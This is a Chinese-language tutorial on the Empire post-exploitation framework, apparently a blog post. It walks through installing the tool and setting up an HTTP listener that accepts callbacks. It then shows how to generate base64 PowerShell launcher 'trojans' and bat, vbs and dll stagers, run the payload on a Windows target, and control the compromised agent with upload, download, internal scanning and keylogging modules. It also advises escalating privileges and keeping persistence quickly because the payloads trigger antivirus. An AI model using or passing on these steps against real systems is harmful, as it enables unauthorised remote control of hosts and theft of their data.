Empire- 后渗测试

Empire 后渗工具使用

- Empire后渗测试工具重点先说明这支持内网跨网也不行(可能可以公网连接没测试);

- 这个工具主要原理通过Python建立一个http服务让agent进行回调至目标

- Agent端目前只支持windows系统

下载工具

Github: https://github.com/EmpireProject/Empire

下载命令: git clone https://github.com/EmpireProject/Empire.git

安装步骤

Empiresetup目录执行install.sh文件

./install.sh 或者不行就 ./reset.sh

Tips: 您将获得有关python的一些问题,实际上仅足够下载此工具库。

使用基本的工具步骤



展示界面

- 使用模块使用





- 展示Listeners http模块中的info

设置名称: set Name door

设置端口: set Port 4447(自己本机代理监听端口)

设置反弹地址: set Host 0.0.0.0 (也就是自己的地址)

执行生成好的代理: execute





- 接下来相当于设置payload(形成木马,该木马内容经过base64编译但头部没有)

命令: launcher powershell door(只是你生成的代理名称)



- 生成bat,vbs等木马方法

命令:usetarger windows/dll

查看参数选项: info

Tips: 根据自己需求格式就如上命令所示选中在通过info进行设置相应的参数即可,生成的bat包运行后会自动消失。

客户端操作流程

- 将生成好的base64木马直接粘贴至cmd命令框中



- 服务端已监听状态显示

命令: agents (显示当前已成功监听的client,如果监听断开连接如碰到关机断网的情况下则出现红色字眼)

3. 进入client客户端



4. 控制客户端命令(如:上传,下载,查看主机信息,扫描内网存活主机)

Tips: 这些功能有些在使用的时候目标主机会报毒,所以尽可能在拿到shell情况下赶紧提权维持会话等操作,因为这个工具目前好像只能提供展示的零时会话。进入客户端也会有两大常用模块。

使用模块命令: usemodule situational_awareness

Tips: 其实更多模块可以参照其他博客(说实话其他的功能也没什么特别适用于真是环境的)

问题:

- 生成的木马不能够免杀 该工具已经停止维护。

- Client控制的时候很多模块会报毒及记录不稳定比如键盘记录等…